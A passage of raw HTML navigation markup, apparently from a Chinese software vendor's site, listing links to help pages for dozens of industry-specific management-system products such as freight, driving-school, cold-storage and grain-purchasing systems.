onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' title='点击打开货运管理系统专业版页面'>货运管理系统专业版</a><a id='货运物流车队管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1495' title='点击打开货运物流车队管理系统页面'>货运物流车队管理系统</a><a id='机顶盒维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=951' title='点击打开机顶盒维修管理系统页面'>机顶盒维修管理系统</a><a id='机动车测检站档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1573' title='点击打开机动车测检站档案管理系统页面'>机动车测检站档案管理系统</a><a id='机动车检测站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1482' title='点击打开机动车检测站收费管理系统页面'>机动车检测站收费管理系统</a><a id='机动车检测站收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1642' title='点击打开机动车检测站收费管理系统差异版页面'>机动车检测站收费管理系统差异版</a><a id='机动车检测站收费管理系统--代理挂账版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1749' title='点击打开机动车检测站收费管理系统--代理挂账版页面'>机动车检测站收费管理系统--代理挂账版</a><a id='机动车检测站收费管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1782' title='点击打开机动车检测站收费管理系统高级版页面'>机动车检测站收费管理系统高级版</a><a id='机动车检测站收费管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1590' title='点击打开机动车检测站收费管理系统简易版页面'>机动车检测站收费管理系统简易版</a><a id='机动车检测站收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1570' title='点击打开机动车检测站收费管理系统专业版页面'>机动车检测站收费管理系统专业版</a><a id='机动车年审信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=688' title='点击打开机动车年审信息系统页面'>机动车年审信息系统</a><a id='机动车整车出厂合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=563' title='点击打开机动车整车出厂合格证管理系统页面'>机动车整车出厂合格证管理系统</a><a id='机械加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1348' title='点击打开机械加工管理系统页面'>机械加工管理系统</a><a id='机械项目结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1699' title='点击打开机械项目结算管理系统页面'>机械项目结算管理系统</a><a id='鸡场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1799' title='点击打开鸡场养殖合作社管理系统页面'>鸡场养殖合作社管理系统</a><a id='鸡场养殖生产统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1655' title='点击打开鸡场养殖生产统计管理系统页面'>鸡场养殖生产统计管理系统</a><a id='鸡蛋配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=784' title='点击打开鸡蛋配送管理系统页面'>鸡蛋配送管理系统</a><a id='鸡蛋收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1064' title='点击打开鸡蛋收购管理系统页面'>鸡蛋收购管理系统</a><a id='鸡蛋销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1828' title='点击打开鸡蛋销售管理系统页面'>鸡蛋销售管理系统</a><a id='基层工商行政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=534' title='点击打开基层工商行政管理系统页面'>基层工商行政管理系统</a><a id='集成房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1516' title='点击打开集成房屋租赁管理系统页面'>集成房屋租赁管理系统</a><a id='集装箱运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=946' title='点击打开集装箱运输管理系统页面'>集装箱运输管理系统</a><a id='集装箱租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1635' title='点击打开集装箱租赁管理系统页面'>集装箱租赁管理系统</a><a id='集装箱租赁销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1706' title='点击打开集装箱租赁销售管理系统页面'>集装箱租赁销售管理系统</a><a id='计划生育管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=509' title='点击打开计划生育管理系统页面'>计划生育管理系统</a><a id='计件工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=561' title='点击打开计件工资管理系统页面'>计件工资管理系统</a><a id='计件工资管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2868' title='点击打开计件工资管理系统简易版页面'>计件工资管理系统简易版</a><a id='寄卖行管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1710' title='点击打开寄卖行管理系统页面'>寄卖行管理系统</a><a id='加气块厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1248' title='点击打开加气块厂管理系统页面'>加气块厂管理系统</a><a id='加气站管理系统--会员积分刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1235' title='点击打开加气站管理系统--会员积分刷卡版页面'>加气站管理系统--会员积分刷卡版</a><a id='加油站收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=731' title='点击打开加油站收费管理系统页面'>加油站收费管理系统</a><a id='家电清洗管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1593' title='点击打开家电清洗管理系统页面'>家电清洗管理系统</a><a id='家电维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=506' title='点击打开家电维修管理系统页面'>家电维修管理系统</a><a id='家电维修管理系统-汽车电脑维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1287' title='点击打开家电维修管理系统-汽车电脑维修版页面'>家电维修管理系统-汽车电脑维修版</a><a id='家电维修管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1330' title='点击打开家电维修管理系统专业版页面'>家电维修管理系统专业版</a><a id='家教管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=805' title='点击打开家教管理系统页面'>家教管理系统</a><a id='家居厨具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=905' title='点击打开家居厨具进销存管理系统页面'>家居厨具进销存管理系统</a><a id='家具厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1416' title='点击打开家具厂订单管理系统页面'>家具厂订单管理系统</a><a id='家具订单管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1602' title='点击打开家具订单管理系统专业版页面'>家具订单管理系统专业版</a><a id='家具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=667' title='点击打开家具进销存管理系统页面'>家具进销存管理系统</a><a id='家庭理财系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=707' title='点击打开家庭理财系统页面'>家庭理财系统</a><a id='家政客户服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=730' title='点击打开家政客户服务管理系统页面'>家政客户服务管理系统</a><a id='家政客户服务管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1435' title='点击打开家政客户服务管理系统--次卡版页面'>家政客户服务管理系统--次卡版</a><a id='家政客户服务管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=857' title='点击打开家政客户服务管理系统专业版页面'>家政客户服务管理系统专业版</a><a id='驾驶员体检证明管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=913' title='点击打开驾驶员体检证明管理系统页面'>驾驶员体检证明管理系统</a><a id='驾校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1651' title='点击打开驾校收费管理系统页面'>驾校收费管理系统</a><a id='驾校学员培训费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1700' title='点击打开驾校学员培训费用管理系统页面'>驾校学员培训费用管理系统</a><a id='驾校综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=641' title='点击打开驾校综合信息管理系统页面'>驾校综合信息管理系统</a><a id='驾校综合信息管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1031' title='点击打开驾校综合信息管理系统专业版页面'>驾校综合信息管理系统专业版</a><a id='减肥产品试吃跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1553' title='点击打开减肥产品试吃跟踪管理系统页面'>减肥产品试吃跟踪管理系统</a><a id='检察办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=528' title='点击打开检察办公事务管理系统页面'>检察办公事务管理系统</a><a id='检察反贪案件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=529' title='点击打开检察反贪案件管理系统页面'>检察反贪案件管理系统</a><a id='检察公诉管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=527' title='点击打开检察公诉管理系统页面'>检察公诉管理系统</a><a id='检察控申管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1112' title='点击打开检察控申管理系统页面'>检察控申管理系统</a><a id='检察侦查监督管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=526' title='点击打开检察侦查监督管理系统页面'>检察侦查监督管理系统</a><a id='检验室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1417' title='点击打开检验室管理系统页面'>检验室管理系统</a><a id='建材租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=671' title='点击打开建材租赁管理系统页面'>建材租赁管理系统</a><a id='建设工程质量监督登记证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1019' title='点击打开建设工程质量监督登记证书打印管理系统页面'>建设工程质量监督登记证书打印管理系统</a><a id='建设规划办证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=587' title='点击打开建设规划办证管理系统页面'>建设规划办证管理系统</a><a id='建设系统行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1108' title='点击打开建设系统行政执法文书管理系统页面'>建设系统行政执法文书管理系统</a><a id='建筑财务核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1673' title='点击打开建筑财务核算管理系统页面'>建筑财务核算管理系统</a><a id='建筑工程合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1542' title='点击打开建筑工程合同管理系统页面'>建筑工程合同管理系统</a><a id='建筑工程投标项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=931' title='点击打开建筑工程投标项目管理系统页面'>建筑工程投标项目管理系统</a><a id='建筑工地管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=685' title='点击打开建筑工地管理系统页面'>建筑工地管理系统</a><a id='建筑工地管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=718' title='点击打开建筑工地管理系统专业版页面'>建筑工地管理系统专业版</a><a id='建筑工地项目动态管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1720' title='点击打开建筑工地项目动态管理系统页面'>建筑工地项目动态管理系统</a><a id='建筑工地综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1389' title='点击打开建筑工地综合管理系统页面'>建筑工地综合管理系统</a><a id='健康检查表打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1788' title='点击打开健康检查表打印管理系统页面'>健康检查表打印管理系统</a><a id='健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1041' title='点击打开健康证管理系统页面'>健康证管理系统</a><a id='健康证管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2871' title='点击打开健康证管理系统专业版页面'>健康证管理系统专业版</a><a id='健身俱乐部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=662' title='点击打开健身俱乐部管理系统页面'>健身俱乐部管理系统</a><a id='健身器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1015' title='点击打开健身器材销售管理系统页面'>健身器材销售管理系统</a><a id='江苏省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=809' title='点击打开江苏省门诊收费票据打印管理系统页面'>江苏省门诊收费票据打印管理系统</a><a id='江苏省门诊收费票据打印管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1708' title='点击打开江苏省门诊收费票据打印管理系统简易版页面'>江苏省门诊收费票据打印管理系统简易版</a><a id='交通客运车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1234' title='点击打开交通客运车辆管理系统页面'>交通客运车辆管理系统</a><a id='交通执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=659' title='点击打开交通执法文书管理系统页面'>交通执法文书管理系统</a><a id='搅拌站运输开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1174' title='点击打开搅拌站运输开单管理系统页面'>搅拌站运输开单管理系统</a><a id='教会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=894' title='点击打开教会管理系统页面'>教会管理系统</a><a id='教会管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1052' title='点击打开教会管理系统专业版页面'>教会管理系统专业版</a><a id='教师档案信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1051' title='点击打开教师档案信息管理系统页面'>教师档案信息管理系统</a><a id='教师量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1813' title='点击打开教师量化考核管理系统页面'>教师量化考核管理系统</a><a id='教务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=581' title='点击打开教务管理系统页面'>教务管理系统</a><a id='接待管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1473' title='点击打开接待管理系统页面'>接待管理系统</a><a id='戒毒所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=599' title='点击打开戒毒所管理系统页面'>戒毒所管理系统</a><a id='金属回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2855' title='点击打开金属回收管理系统页面'>金属回收管理系统</a><a id='经济数据上报管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1069' title='点击打开经济数据上报管理系统页面'>经济数据上报管理系统</a><a id='经营证信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1168' title='点击打开经营证信息管理系统页面'>经营证信息管理系统</a><a id='精细库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=500' title='点击打开精细库存管理系统页面'>精细库存管理系统</a><a id='景区导游信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1077' title='点击打开景区导游信息管理系统页面'>景区导游信息管理系统</a><a id='景区游船计时收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=937' title='点击打开景区游船计时收费管理系统页面'>景区游船计时收费管理系统</a><a id='景区游船计时收费管理系统--收费分类版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1245' title='点击打开景区游船计时收费管理系统--收费分类版页面'>景区游船计时收费管理系统--收费分类版</a><a id='净水器售后管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1399' title='点击打开净水器售后管理系统专业版页面'>净水器售后管理系统专业版</a><a id='净水器维修保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1171' title='点击打开净水器维修保养管理系统页面'>净水器维修保养管理系统</a><a id='净水器销售及保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1539' title='点击打开净水器销售及保养管理系统页面'>净水器销售及保养管理系统</a><a id='敬老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=814' title='点击打开敬老院管理系统页面'>敬老院管理系统</a><a id='酒吧管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=965' title='点击打开酒吧管理系统页面'>酒吧管理系统</a><a id='酒厂巡查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1578' title='点击打开酒厂巡查管理系统页面'>酒厂巡查管理系统</a><a id='酒店报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1078' title='点击打开酒店报修管理系统页面'>酒店报修管理系统</a><a id='酒店消耗品配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1068' title='点击打开酒店消耗品配送管理系统页面'>酒店消耗品配送管理系统</a><a id='酒类仓储销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1847' title='点击打开酒类仓储销售管理系统页面'>酒类仓储销售管理系统</a><a id='酒类进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=735' title='点击打开酒类进销存管理系统页面'>酒类进销存管理系统</a><a id='酒棚帐篷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1543' title='点击打开酒棚帐篷厂管理系统页面'>酒棚帐篷厂管理系统</a><a id='酒瓶回收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1625' title='点击打开酒瓶回收管理系统页面'>酒瓶回收管理系统</a><a id='居民死亡医学证明登记信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1509' title='点击打开居民死亡医学证明登记信息系统页面'>居民死亡医学证明登记信息系统</a><a id='锯板厂加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1712' title='点击打开锯板厂加工管理系统页面'>锯板厂加工管理系统</a><a id='菌厂管家' onmouseover="abc(this.id);" href='systemHelp.asp?id=1364' title='点击打开菌厂管家页面'>菌厂管家</a><a id='咖啡厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=721' title='点击打开咖啡厅管理系统页面'>咖啡厅管理系统</a><a id='开锁服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1551' title='点击打开开锁服务管理系统页面'>开锁服务管理系统</a><a id='开锁业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1363' title='点击打开开锁业务管理系统页面'>开锁业务管理系统</a><a id='看守所诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1451' title='点击打开看守所诊所管理系统页面'>看守所诊所管理系统</a><a id='康复协会会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1718' title='点击打开康复协会会员管理系统页面'>康复协会会员管理系统</a><a id='科技信息综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=532' title='点击打开科技信息综合管理系统页面'>科技信息综合管理系统</a><a id='科研项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1681' title='点击打开科研项目管理系统页面'>科研项目管理系统</a><a id='科研项目合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1241' title='点击打开科研项目合同管理系统页面'>科研项目合同管理系统</a><a id='可燃气体报警器校准证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1667' title='点击打开可燃气体报警器校准证书打印管理系统页面'>可燃气体报警器校准证书打印管理系统</a><a id='客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=492' title='点击打开客户管理系统页面'>客户管理系统</a><a id='客运租车费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1838' title='点击打开客运租车费用管理系统页面'>客运租车费用管理系统</a><a id='空调4S店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=607' title='点击打开空调4S店管理系统页面'>空调4S店管理系统</a><a id='空调安装维修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=627' title='点击打开空调安装维修管理系统页面'>空调安装维修管理系统</a><a id='空调安装维修管理系统-销售安装维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1288' title='点击打开空调安装维修管理系统-销售安装维修版页面'>空调安装维修管理系统-销售安装维修版</a><a id='空气净化设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1431' title='点击打开空气净化设备租赁管理系统页面'>空气净化设备租赁管理系统</a><a id='空气质量检测报告打印与管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1020' title='点击打开空气质量检测报告打印与管理系统页面'>空气质量检测报告打印与管理系统</a><a id='库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=656' title='点击打开库存管理系统页面'>库存管理系统</a><a id='库存管理系统--适用于经济贸易公司' onmouseover="abc(this.id);" href='systemHelp.asp?id=1135' title='点击打开库存管理系统--适用于经济贸易公司页面'>库存管理系统--适用于经济贸易公司</a><a id='库存管理系统--退货版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1289' title='点击打开库存管理系统--退货版页面'>库存管理系统--退货版</a><a id='库存管理系统——物流公司仓库管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1290' title='点击打开库存管理系统——物流公司仓库管理页面'>库存管理系统——物流公司仓库管理</a><a id='库存管理系统--轧钢厂专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1291' title='点击打开库存管理系统--轧钢厂专用版页面'>库存管理系统--轧钢厂专用版</a><a id='库存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=636' title='点击打开库存管理系统专业版页面'>库存管理系统专业版</a><a id='库存管理系统专业版--ABC分类及销售订单录入' onmouseover="abc(this.id);" href='systemHelp.asp?id=1292' title='点击打开库存管理系统专业版--ABC分类及销售订单录入页面'>库存管理系统专业版--ABC分类及销售订单录入</a><a id='库存管理系统专业版--多仓库版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1293' title='点击打开库存管理系统专业版--多仓库版页面'>库存管理系统专业版--多仓库版</a><a id='库存管理系统专业版--批量出库' onmouseover="abc(this.id);" href='systemHelp.asp?id=1294' title='点击打开库存管理系统专业版--批量出库页面'>库存管理系统专业版--批量出库</a><a id='快餐配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=816' title='点击打开快餐配送管理系统页面'>快餐配送管理系统</a><a id='快运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1550' title='点击打开快运管理系统页面'>快运管理系统</a><a id='快运账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1715' title='点击打开快运账单管理系统页面'>快运账单管理系统</a><a id='宽带客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1394' title='点击打开宽带客户管理系统页面'>宽带客户管理系统</a><a id='宽带客户收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=608' title='点击打开宽带客户收费管理系统页面'>宽带客户收费管理系统</a><a id='宽带客户收费管理系统—多运营商版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1546' title='点击打开宽带客户收费管理系统—多运营商版页面'>宽带客户收费管理系统—多运营商版</a><a id='宽带客户收费管理系统--维修版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1295' title='点击打开宽带客户收费管理系统--维修版页面'>宽带客户收费管理系统--维修版</a><a id='矿粉销售运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1256' title='点击打开矿粉销售运输管理系统页面'>矿粉销售运输管理系统</a><a id='矿款运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1622' title='点击打开矿款运费结算管理系统页面'>矿款运费结算管理系统</a><a id='矿山生产费用管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1688' title='点击打开矿山生产费用管理系统页面'>矿山生产费用管理系统</a><a id='垃圾收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1581' title='点击打开垃圾收费管理系统页面'>垃圾收费管理系统</a><a id='辣椒收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1616' title='点击打开辣椒收购管理系统页面'>辣椒收购管理系统</a><a id='来访登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=885' title='点击打开来访登记管理系统页面'>来访登记管理系统</a><a id='劳保用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=780' title='点击打开劳保用品管理系统页面'>劳保用品管理系统</a><a id='劳动力资源管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1584' title='点击打开劳动力资源管理系统页面'>劳动力资源管理系统</a><a id='劳动事务代理收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=611' title='点击打开劳动事务代理收费管理系统页面'>劳动事务代理收费管理系统</a><a id='劳动事务代理收费管理系统----非固定缴费方式' onmouseover="abc(this.id);" href='systemHelp.asp?id=1219' title='点击打开劳动事务代理收费管理系统----非固定缴费方式页面'>劳动事务代理收费管理系统----非固定缴费方式</a><a id='劳教人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=564' title='点击打开劳教人员管理系统页面'>劳教人员管理系统</a><a id='劳务中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=546' title='点击打开劳务中介管理系统页面'>劳务中介管理系统</a><a id='劳务中介管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1738' title='点击打开劳务中介管理系统差异版页面'>劳务中介管理系统差异版</a><a id='老干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=879' title='点击打开老干部信息管理系统页面'>老干部信息管理系统</a><a id='老年人能力评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1510' title='点击打开老年人能力评估管理系统页面'>老年人能力评估管理系统</a><a id='老年人能力评估管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1834' title='点击打开老年人能力评估管理系统差异版页面'>老年人能力评估管理系统差异版</a><a id='老年社会服务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1159' title='点击打开老年社会服务管理系统页面'>老年社会服务管理系统</a><a id='冷库存储费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1392' title='点击打开冷库存储费管理系统页面'>冷库存储费管理系统</a><a id='冷库存储费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1731' title='点击打开冷库存储费管理系统差异版页面'>冷库存储费管理系统差异版</a><a id='冷库存储费管理系统——货架收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1536' title='点击打开冷库存储费管理系统——货架收费版页面'>冷库存储费管理系统——货架收费版</a><a id='冷库存储费管理系统——平方收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1445' title='点击打开冷库存储费管理系统——平方收费版页面'>冷库存储费管理系统——平方收费版</a><a id='冷库存储周期计费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2862' title='点击打开冷库存储周期计费管理系统页面'>冷库存储周期计费管理系统</a><a id='冷库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1322' title='点击打开冷库管理系统页面'>冷库管理系统</a><a id='冷库管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1463' title='点击打开冷库管理系统专业版页面'>冷库管理系统专业版</a><a id='冷库租赁费用统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1841' title='点击打开冷库租赁费用统计管理系统页面'>冷库租赁费用统计管理系统</a><a id='冷库租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1026' title='点击打开冷库租赁管理系统页面'>冷库租赁管理系统</a><a id='离退休干部管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1634' title='点击打开离退休干部管理系统页面'>离退休干部管理系统</a><a id='离退休人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=970' title='点击打开离退休人员信息管理系统页面'>离退休人员信息管理系统</a><a id='礼品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=877' title='点击打开礼品店管理系统页面'>礼品店管理系统</a><a id='礼仪租车业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=953' title='点击打开礼仪租车业务管理系统页面'>礼仪租车业务管理系统</a><a id='联勤报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1757' title='点击打开联勤报警收费管理系统页面'>联勤报警收费管理系统</a><a id='粮食代储结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=903' title='点击打开粮食代储结算管理系统页面'>粮食代储结算管理系统</a><a id='粮食加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1375' title='点击打开粮食加工库存管理系统页面'>粮食加工库存管理系统</a><a id='粮食进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1839' title='点击打开粮食进销存管理系统页面'>粮食进销存管理系统</a><a id='粮食贸易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1558' title='点击打开粮食贸易管理系统页面'>粮食贸易管理系统</a><a id='粮食收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=751' title='点击打开粮食收购管理系统页面'>粮食收购管理系统</a><a id='粮食收购管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1390' title='点击打开粮食收购管理系统高级版页面'>粮食收购管理系统高级版</a><a id='粮食收购管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1685' title='点击打开粮食收购管理系统简易版页面'>粮食收购管理系统简易版</a><a id='粮食收购管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1321' title='点击打开粮食收购管理系统专业版页面'>粮食收购管理系统专业版</a><a id='粮油进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=967' title='点击打开粮油进销存管理系统页面'>粮油进销存管理系统</a><a id='烈士陵园骨灰管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1249' title='点击打开烈士陵园骨灰管理系统页面'>烈士陵园骨灰管理系统</a><a id='林麝管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1818' title='点击打开林麝管理系统页面'>林麝管理系统</a><a id='林业检查站案件管理系统' onmouseover="abc(this.id);" 